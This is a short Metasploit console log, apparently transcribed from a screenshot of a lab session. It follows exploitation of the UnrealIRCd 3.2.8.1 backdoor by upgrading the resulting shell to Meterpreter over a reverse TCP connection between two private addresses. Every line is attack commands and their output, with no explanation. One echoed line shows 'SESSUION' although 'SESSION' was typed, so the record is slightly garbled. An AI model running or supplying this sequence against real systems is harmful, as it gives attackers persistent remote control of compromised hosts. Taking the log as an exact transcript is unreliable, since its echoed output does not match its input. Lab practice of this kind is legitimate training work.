 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > set SESSION 1
[!] Unknown datastore option: SESSUION. Did you mean SESSION?
SESSUION => 1
msf post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.101:4433
[*] Sending stage (1062760 bytes) to 192.168.56.102
[*] Meterpreter session 2 opened (192.168.56.101:4433 -> 192.168.56.102:55761) at 2026-06-28 22:38:47 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed